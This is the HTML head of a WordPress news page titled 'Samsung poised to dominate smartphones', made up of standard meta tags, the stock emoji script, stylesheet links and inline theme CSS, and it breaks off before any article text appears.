

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/
body_size: 17947
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.reporterpk.com/xmlrpc.php">
	<title>Samsung poised to dominate smartphones &#8211; Reporter PK</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Reporter PK &raquo; Feed" href="https://www.reporterpk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reporter PK &raquo; Comments Feed" href="https://www.reporterpk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reporter PK &raquo; Samsung poised to dominate smartphones Comments Feed" href="https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.reporterpk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.reporterpk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.reporterpk.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='rating-css-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/barta-core/assets/css/rating.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.4' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='barta-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/bootstrap.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/nivo-slider.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/slick-theme.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='barta-default-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/default.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='barta-elementor-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/elementor.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='barta-grid-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/barta-grid.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='barta-box-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/barta-box.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='barta-tab-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/barta-tab.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='barta-list-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/barta-list.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='barta-style-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/style.css?ver=2.0.2' type='text/css' media='all' />
<style id='barta-style-inline-css' type='text/css'>
	.entry-banner {
					background: url(https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/banner.jpg) no-repeat scroll center center / cover;
			}
	.content-area {
		padding-top: 70px; 
		padding-bottom: 70px;
	}
		#page {
		background-image: url(  );
		background-color: #ffffff;
	}
	
</style>
<link rel='stylesheet' id='slick-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/slick.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rt-ticker-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/rt-ticker.css?ver=2.0.2' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1696761252" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1696761252" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1696761252" /></noscript><style id='barta-dynamic-inline-css' type='text/css'>
@media ( min-width:1200px ) { .container {  max-width: 1240px; } } #tophead .tophead-contact .fa, #tophead .tophead-address .fa { color: #e53935; } #tophead {   background-color: #f8f8f8; } #tophead, #tophead a {   color: #444444; } .topbar-style-5 #tophead .tophead-social li a { color: #e53935; } .trheader #tophead, .trheader #tophead a, .trheader #tophead .tophead-social li a { color: #efefef; } .barta-primary-color{ color:#e53935; } .barta-primary-bgcolor, .topbar-style-3 #tophead .tophead-social li a:hover { background-color: #e53935; } .topbar-style-4 #tophead .tophead-contact .fa, .topbar-style-4 #tophead .tophead-address .fa {   color: #e53935; } .site-header .main-navigation nav ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 500; line-height : 16px; color: #111111; text-transform : uppercase; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #e53935; } .site-header .main-navigation nav ul li a.active { color: #e53935 !important; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a { color: #111111; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current-menu-item > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li a.active, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current > a, .header-style-1 .site-header .main-navigation ul.menu > li > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #e53935 !important; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a, .trheader.non-stick .additional-menu-area a.side-menu-trigger { color: #fff; } .site-header .main-navigation ul li ul li { background-color: #e53935; } .site-header .main-navigation ul li ul li:hover { background-color: #111111; } .site-header .main-navigation ul li ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 400; line-height : 21px; color: #ffffff; text-transform : inherit; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #ffffff; } .stick .site-header { border-color: #e53935} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #e53935} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { background-color: #111111; color: #ffffff; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #e53935; } #header-9 .mean-container a.meanmenu-reveal, #header-9 .mean-container .mean-nav ul li a.mean-expand { color: #222; } .mean-container a.meanmenu-reveal span { background-color: #e53935; } #header-9 .mean-container a.meanmenu-reveal span { background-color: #ffffff; } @media (max-width:414px) {  #header-9 .mean-container a.meanmenu-reveal span {  background-color: #e53935; } } .header-style-9 .header-search-box .form-inline .btn-search { background-color: #e53935; } .mean-container .mean-bar {  border-color: #e53935; } .mean-container .mean-nav ul li a { font-family: Roboto, sans-serif; font-size : 14px; font-weight : 500; line-height : 21px; color: #111111; text-transform : uppercase; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #e53935; } .header-icon-area .cart-icon-area .cart-icon-num { background-color: #e53935; } .additional-menu-area a.side-menu-trigger:hover, .trheader.non-stick .additional-menu-area a.side-menu-trigger:hover { color: #e53935; } .site-header .search-box .search-text { border-color: #e53935; } .header-style-3 .header-contact .fa, .header-style-3 .header-social li a:hover, .header-style-3.trheader .header-social li a:hover { color: #e53935; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #fff; } .header-style-4 .header-contact .fa, .header-style-4 .header-social li a:hover, .header-style-4.trheader .header-social li a:hover { color: #e53935; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #fff; } .header-style-5 .header-menu-btn { background-color: #e53935; } .trheader.non-stick.header-style-5 .header-menu-btn { color: #fff; } body { font-family: Roboto, sans-serif; font-size: 15px; line-height: 24px; font-weight: 400; } h1 { font-family: Roboto; font-size: 36px; line-height: 40px; font-weight: 500; } h2 { font-family: Roboto, sans-serif; font-size: 28px; line-height: 34px; font-weight: 500; } h3 { font-family: Roboto, sans-serif; font-size: 22px; line-height: 28px; font-weight: 500; } h4 { font-family: Roboto, sans-serif; font-size: 18px; line-height: 26px; font-weight: 500; } h5 { font-family: Roboto, sans-serif; font-size: 16px; line-height: 24px; font-weight: 500; } h6 { font-family: Roboto, sans-serif; font-size: 14px; line-height: 22px; font-weight: 500; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover { color: #e53935; } .breadcrumb-area .entry-breadcrumb .breadcrumb-seperator { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span:last-child { color: #ffffff; } .entry-banner:after {   background: rgba(0, 0, 0 , 0.8); } .post-detail-holder .breadcrumb-area .entry-breadcrumb span a:hover { color: #e53935; } .scrollToTop { background-color: #e53935; border: 2px solid rgb(229, 57, 53 , 1); } .footer-top-area { background-color: #000000; } .footer-top-area .widget h3 { color: #ffffff; } .footer-top-area .widget { color: #c4c4c4; } .footer-top-area a:link, .footer-top-area a:visited { color: #c4c4c4; } .footer-top-area a:hover, .footer-top-area a:active { color: #e53935; } .footer-bottom-area { background-color: #000000; } .footer-bottom-area .footer-bottom-left { color: #dddddd; } .footer-top-area .widget_archive li { border-bottom: 1px dotted #e53935; } .rt-box-title-1 span { border-top-color: #e53935; } .search-form .input.search-submit { background-color: #e53935; border-color: #e53935; } .search-form .input.search-submit a:hover { color: #e53935; } .search-no-results .custom-search-input .btn{  background-color: #e53935; } .widget ul li a:hover { color: #e53935; } .sidebar-widget-area .widget h3.widgettitle:after {  background: #e53935; } .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3, .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li a:before, .sidebar-widget-area .widget ul li a:hover, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .sidebar-widget-area .widget_recent_comments ul li.recentcomments > span:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #e53935; } .footer-top-area .corporate-address li i , .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i, .footer-top-area .widget_archive li a:before {  color: #e53935; } .footer-top-area .stylish-input-group .input-group-addon button:hover { background: #e53935; } .rt-box-title-1, .footer-top-area .search-form button { background-color: #e53935; } .footer-topbar , .footer-topbar .emergrncy-content-holder, .footer-top-area .widgettitle:after { background: #e53935; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #e53935; } a:link, a:visited, .entry-footer .about-author .media-body .author-title, .entry-title h1 a{ color: #e53935; } .entry-content a {   color:#e53935; } .entry-footer .tags a:hover, .entry-title h1 a:hover { color: #797979; } .comments-area .main-comments .replay-area a { background-color: #e53935; } #respond form .btn-send { background-color: #e53935; border-color: #e53935; } .blog-style-2 .readmore-btn:hover { background-color: #e53935; color: #ffffff; } blockquote p:before{  color: #e53935; } .sticky .blog-box {  border-bottom: 2px solid #e53935; } .blog-box .blog-img-holder:after {  background: #e53935; } .blog-box .blog-img-holder .blog-content-holder {  background: #e53935; } .blog-box .blog-bottom-content-holder h3 a:hover , .blog-box .blog-bottom-content-holder ul li i , .blog-box .blog-bottom-content-holder ul li a:hover {  color: #e53935; } .blog-box .blog-bottom-content-holder a.blog-button {  border: 1px solid #e53935;  color: #e53935; } .blog-box .blog-bottom-content-holder a.blog-button:hover {  background-color: #e53935; } .error-page-area {  background-color: #e53935; } .error-page-area .error-page-content p {  color: #ffffff; } .error-page-area .error-page p { color: #ffffff; } .error-page-area .error-page-content .go-home a { background-color: #e53935; } .comments-area h3:before{ background: #797979; } #respond form .btn-send:hover {  color: #e53935; } .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #e53935; } .item-comments .item-comments-form .comments-form .form-group .form-control {  background-color: #797979; } .title-bar35:after { background: #e53935; } .barta-button-1, .entry-content a.grid-fill-btn:hover:after, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after { color: #e53935; } .barta-button-1:hover { background: #e53935; } .barta-button-2 { background: #e53935; } .barta-button-2:hover { color: #e53935; } .barta-primary-color { color: #e53935; } .btn-read-more-h-b { border: 1px solid #e53935; } .con-home-6 .btn-send-message { background: #e53935; border: 2px solid #e53935; } .con-home-6 .btn-send-message:hover, .dark-button:after, .btn-square-transparent:hover, .entry-content .btn-square-transparent.more:hover { background: #e53935; } .dark-button:hover, .btn-square-transparent { border-color: #e53935; } .btn-square-transparent { color: #e53935; 